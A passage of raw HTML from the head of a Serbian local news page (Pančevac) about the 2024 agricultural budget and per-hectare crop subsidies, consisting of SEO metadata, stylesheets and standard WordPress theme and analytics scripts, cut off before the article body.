

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/
body_size: 264442
content:
<!doctype html >
<!--[if IE 8]>    <html class="ie8" lang="en"> <![endif]-->
<!--[if IE 9]>    <html class="ie9" lang="en"> <![endif]-->
<!--[if gt IE 8]><!--> <html lang="sr-RS"> <!--<![endif]-->
<head>
    <title>SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru - PANČEVAC</title>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="pingback" href="http://test.pancevac-online.rs/xmlrpc.php" />
    <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
            <script src="https://www.google.com/recaptcha/api.js?render=6LdelJwjAAAAAMdXHhgkEADn_GLS5BIQVs6NFU7Q"></script>
   
	<!-- This site is optimized with the Yoast SEO plugin v20.3 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/" />
	<meta property="og:locale" content="sr_RS" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru - PANČEVAC" />
	<meta property="og:description" content="Skupština Srbijе usvojila jе Zakon o budžеtu za 2024. godinu, po komе ćе u agrarnoj kasi biti 119 milijardi dinara, odnosno 105 milijardi dinara, jеr ćе 14 milijardi dinara poljoprivrеdnici dobiti povraćеjеm novca od akciza i to 50 dinara po litru. Dogodinе ćе ratari imati subvеncijе od 18.000 dinara po hеktaru, što jе dvostruko višе [&hellip;]" />
	<meta property="og:url" content="https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/" />
	<meta property="og:site_name" content="PANČEVAC" />
	<meta property="article:published_time" content="2023-10-28T07:36:53+00:00" />
	<meta property="article:modified_time" content="2023-10-30T09:34:21+00:00" />
	<meta property="og:image" content="https://www.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg" />
	<meta property="og:image:width" content="621" />
	<meta property="og:image:height" content="409" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Ana Vugrinec" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Napisano od" />
	<meta name="twitter:data1" content="Ana Vugrinec" />
	<meta name="twitter:label2" content="Procenjeno vreme čitanja" />
	<meta name="twitter:data2" content="3 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/","url":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/","name":"SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru - PANČEVAC","isPartOf":{"@id":"https://www.pancevac-online.rs/#website"},"primaryImageOfPage":{"@id":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/#primaryimage"},"image":{"@id":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/#primaryimage"},"thumbnailUrl":"http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg","datePublished":"2023-10-28T07:36:53+00:00","dateModified":"2023-10-30T09:34:21+00:00","author":{"@id":"https://www.pancevac-online.rs/#/schema/person/2abef0ca51c0dcfe0200161dda90cb4d"},"breadcrumb":{"@id":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/#breadcrumb"},"inLanguage":"sr-RS","potentialAction":[{"@type":"ReadAction","target":["https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/"]}]},{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/#primaryimage","url":"http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg","contentUrl":"http://test.pancevac-online.rs/wp-content/uploads/2022/10/traktor-2.jpg","width":621,"height":409,"caption":"Foto: Milan Šupica"},{"@type":"BreadcrumbList","@id":"https://www.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.pancevac-online.rs/"},{"@type":"ListItem","position":2,"name":"SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru"}]},{"@type":"WebSite","@id":"https://www.pancevac-online.rs/#website","url":"https://www.pancevac-online.rs/","name":"PANČEVAC","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.pancevac-online.rs/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"sr-RS"},{"@type":"Person","@id":"https://www.pancevac-online.rs/#/schema/person/2abef0ca51c0dcfe0200161dda90cb4d","name":"Ana Vugrinec","image":{"@type":"ImageObject","inLanguage":"sr-RS","@id":"https://www.pancevac-online.rs/#/schema/person/image/","url":"http://2.gravatar.com/avatar/5470e597ee7c8abf229a9e94763bfba9?s=96&d=mm&r=g","contentUrl":"http://2.gravatar.com/avatar/5470e597ee7c8abf229a9e94763bfba9?s=96&d=mm&r=g","caption":"Ana Vugrinec"},"url":"http://test.pancevac-online.rs/author/ana-vug/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod" href="http://test.pancevac-online.rs/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara" href="http://test.pancevac-online.rs/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="PANČEVAC &raquo; dovod komentara na SKUPŠTINA SRBIJE DONOSI ZNAČAJNE ODLUKE ZA PAORE Iduće godine ratarima 18.000 dinara po hektaru" href="http://test.pancevac-online.rs/293516/skupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/test.pancevac-online.rs\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css' href='http://test.pancevac-online.rs/wp-includes/css/dist/block-library/style.min.css?ver=6.1.9' type='text/css' media='all' />
<link rel='stylesheet' id='classic-theme-styles-css' href='http://test.pancevac-online.rs/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='td-plugin-newsletter-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-newsletter/style.css?ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-plugin-multi-purpose-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-style-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3A400%2C600%2C700%7CNunito%3A400%7CRoboto%3A400%2C500%2C700%7COpen+Sans%3A700%2C400%2C500%7CNunito%3A400&#038;display=swap&#038;ver=12.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='td-theme-css' href='http://test.pancevac-online.rs/wp-content/themes/Newspaper/style.css?ver=12.1.1' type='text/css' media='all' />
<style id='td-theme-inline-css' type='text/css'>
    
        @media (max-width: 767px) {
            .td-header-desktop-wrap {
                display: none;
            }
        }
        @media (min-width: 767px) {
            .td-header-mobile-wrap {
                display: none;
            }
        }
    
	
</style>
<link rel='stylesheet' id='td-theme-child-css' href='http://test.pancevac-online.rs/wp-content/themes/pancevac/style.css?ver=12.1.1c' type='text/css' media='all' />
<link rel='stylesheet' id='td-legacy-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=e815948e5c9ec5801de67b92a1d5a59fxx' type='text/css' media='all' />
<link rel='stylesheet' id='td-standard-pack-framework-front-style-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-standard-pack/Newspaper/assets/css/td_standard_pack_main.css?ver=48767bfdc5698c9103b4ef9b700012fd' type='text/css' media='all' />
<link rel='stylesheet' id='tdb_style_cloud_templates_front-css' href='http://test.pancevac-online.rs/wp-content/plugins/td-cloud-library/assets/css/tdb_main.css?ver=87b3292f51aec51c00e6ce7db9b73ed1' type='text/css' media='all' />
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://test.pancevac-online.rs/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://test.pancevac-online.rs/wp-json/" /><link rel="alternate" type="application/json" href="http://test.pancevac-online.rs/wp-json/wp/v2/posts/293516" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://test.pancevac-online.rs/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://test.pancevac-online.rs/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel='shortlink' href='http://test.pancevac-online.rs/?p=293516' />
<link rel="alternate" type="application/json+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F293516%2Fskupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru%2F" />
<link rel="alternate" type="text/xml+oembed" href="http://test.pancevac-online.rs/wp-json/oembed/1.0/embed?url=http%3A%2F%2Ftest.pancevac-online.rs%2F293516%2Fskupstina-srbije-donosi-znacajne-odluke-za-paore-iduce-godine-ratarima-18-000-dinara-po-hektaru%2F&#038;format=xml" />
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-LRYCGQ5SGQ"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-LRYCGQ5SGQ');
</script>
<!-- (C)2000-2023 Gemius SA - gemiusPrism  / pancevac-online.rs/Default section -->
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = 'coKQ.cMmd5Fb9P17P31mPablj1MsIts_MMjW0iYC.OP.r7';
// lines below shouldn't be edited
function gemius_pending(i) { window[i] = window[i] || function() {var x = window[i+'_pdata'] = window[i+'_pdata'] || []; x[x.length]=arguments;};};
gemius_pending('gemius_hit'); gemius_pending('gemius_event'); gemius_pending('gemius_init'); gemius_pending('pp_gemius_hit'); gemius_pending('pp_gemius_event'); gemius_pending('pp_gemius_init');
(function(d,t) {try {var gt=d.createElement(t),s=d.getElementsByTagName(t)[0],l='http'+((location.protocol=='https:')?'s':''); gt.setAttribute('async','async');
gt.setAttribute('defer','defer'); gt.src=l+'://gars.hit.gemius.pl/xgemius.js'; s.parentNode.insertBefore(gt,s);} catch (e) {}})(document,'script');
//--><!]]>
</script>
	<!--[if lt IE 9]><script src="http://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
        <script>
        window.tdb_globals = {"wpRestNonce":"9cafdc0e82","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","globalSettings":{"tdcSavingHistory":false},"isAjax":false,"isAdminBarShowing":false,"autoloadScrollPercent":50,"postAutoloadStatus":"off","origPostEditUrl":null};
    </script>
    
    <style id="tdb-global-colors">
        :root {--doc-custom-color-1: #3A454E;--doc-custom-color-2: #2cc8b3;--doc-custom-color-3: #9BA1A8;--doc-custom-color-4: #eff3f4;--doc-custom-color-5: #f7f9f9;}
    </style>
	
			<script>
				window.tdwGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"9cafdc0e82","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/"};
			</script>
			    <script>
        window.tdaGlobal = {"adminUrl":"http:\/\/test.pancevac-online.rs\/wp-admin\/","wpRestNonce":"9cafdc0e82","wpRestUrl":"http:\/\/test.pancevac-online.rs\/wp-json\/","permalinkStructure":"\/%post_id%\/%postname%\/","postId":220157};
    </script>
    
<!-- JS generated by theme -->

<script>
    
    

	    var tdBlocksArray = []; //here we store all the items for the current page

	    //td_block class - each ajax block uses a object of this class for requests
	    function tdBlock() {
		    this.id = '';
		    this.block_type = 1; //block type id (1-234 etc)
		    this.atts = '';
		    this.td_column_number = '';
		    this.td_current_page = 1; //
		    this.post_count = 0; //from wp
		    this.found_posts = 0; //from wp
		    this.max_num_pages = 0; //from wp
		    this.td_filter_value = ''; //current live filter value
		    this.is_ajax_running = false;
		    this.td_user_action = ''; // load more or infinite loader (used by the animation)
		    this.header_color = '';
		    this.ajax_pagination_infinite_stop = ''; //show load more at page x
	    }


        // td_js_generator - mini detector
        (function(){
            var htmlTag = document.getElementsByTagName("html")[0];

	        if ( navigator.userAgent.indexOf("MSIE 10.0") > -1 ) {
                htmlTag.className += ' ie10';
            }

            if ( !!navigator.userAgent.match(/Trident.*rv\:11\./) ) {
                htmlTag.className += ' ie11';
            }

	        if ( navigator.userAgent.indexOf("Edge") > -1 ) {
                htmlTag.className += ' ieEdge';
            }

            if ( /(iPad|iPhone|iPod)/g.test(navigator.userAgent) ) {
                htmlTag.className += ' td-md-is-ios';
            }

            var user_agent = navigator.userAgent.toLowerCase();
            if ( user_agent.indexOf("android") > -1 ) {
                htmlTag.className += ' td-md-is-android';
            }

            if ( -1 !== navigator.userAgent.indexOf('Mac OS X')  ) {
                htmlTag.className += ' td-md-is-os-x';
            }

            if ( /chrom(e|ium)/.test(navigator.userAgent.toLowerCase()) ) {
               htmlTag.className += ' td-md-is-chrome';
            }

            if ( -1 !== navigator.userAgent.indexOf('Firefox') ) {
                htmlTag.className += ' td-md-is-firefox';
            }

            if ( -1 !== navigator.userAgent.indexOf('Safari') && -1 === navigator.userAgent.indexOf('Chrome') ) {
                htmlTag.className += ' td-md-is-safari';
            }

            if( -1 !== navigator.userAgent.indexOf('IEMobile') ){
                htmlTag.className += ' td-md-is-iemobile';
            }

        })();




        var tdLocalCache = {};

        ( function () {
            "use strict";

            tdLocalCache = {
                data: {},
                remove: function (resource_id) {
                    delete tdLocalCache.data[resource_id];
                },
                exist: function (resource_id) {
                    return tdLocalCache.data.hasOwnProperty(resource_id) && tdLocalCache.data[resource_id] !== null;
                },
                get: function (resource_id) {
                    return tdLocalCache.data[resource_id];
                },
                set: function (resource_id, cachedData) {
                    tdLocalCache.remove(resource_id);
                    tdLocalCache.data[resource_id] = cachedData;
                }
            };
        })();

    
    
var td_viewport_interval_list=[{"limitBottom":767,"sidebarWidth":228},{"limitBottom":1018,"sidebarWidth":300},{"limitBottom":1140,"sidebarWidth":324}];
var td_animation_stack_effect="type0";
var tds_animation_stack=true;
var td_animation_stack_specific_selectors=".entry-thumb, img, .td-lazy-img";
var td_animation_stack_general_selectors=".td-animation-stack img, .td-animation-stack .entry-thumb, .post img, .td-animation-stack .td-lazy-img";
var tds_general_modal_image="yes";
var tdc_is_installed="yes";
var td_ajax_url="http:\/\/test.pancevac-online.rs\/wp-admin\/admin-ajax.php?td_theme_name=Newspaper&v=12.1.1";
var td_get_template_directory_uri="http:\/\/test.pancevac-online.rs\/wp-content\/plugins\/td-composer\/legacy\/common";
var tds_snap_menu="";
var tds_logo_on_sticky="";
var tds_header_style="";
var td_please_wait="Molimo sa\u010dekajte...";
var td_email_user_pass_incorrect="Korisni\u010dko ime ili lozinka nisu ispravni!";
var td_email_user_incorrect="Email ili korisni\u010dko ime nisu ispravni!";
var td_email_incorrect="Email neispravan!";
var td_user_incorrect="Username incorrect!";
var td_email_user_empty="Email or username empty!";
var td_pass_empty="Pass empty!";
var td_pass_pattern_incorrect="Invalid Pass Pattern!";
var td_retype_pass_incorrect="Retyped Pass incorrect!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top=0;
var tds_theme_color_site_wide="#4db2ec";
var tds_smart_sidebar="";
var tdThemeName="Newspaper";
var td_magnific_popup_translation_tPrev="Prethodni (Leva strelica)";
var td_magnific_popup_translation_tNext="Slede\u0107i (Desna strelica)";
var td_magnific_popup_translation_tCounter="%curr% od %total%";
var td_magnific_popup_translation_ajax_tError="Sadr\u017eaj sa %url% ne mo\u017ee da se u\u010dita.";
var td_magnific_popup_translation_image_tError="Fotografija #%curr% ne mo\u017ee da se u\u010dita.";
var tdBlockNonce="b4f2d29667";
var tdDateNamesI18n={"month_names":["januar","februar","mart","april","maj","jun","jul","avgust","septembar","oktobar","novembar","decembar"],"month_names_short":["jan","feb","mar","apr","maj","jun","jul","avg","sep","okt","nov","dec"],"day_names":["nedelja","ponedeljak","utorak","sreda","\u010detvrtak","petak","subota"],"day_names_short":["Ned","Pon","Uto","Sre","\u010cet","Pet","Sub"]};
var td_ad_background_click_link="";
var td_ad_background_click_target="";
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-module-exclusive .td-module-title a:before {
        content: 'EKSKLUZIVNO';
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #1c1c1c;
        background: -moz-linear-gradient(top, #1c1c1c 0%, #1c1c1c 100%);
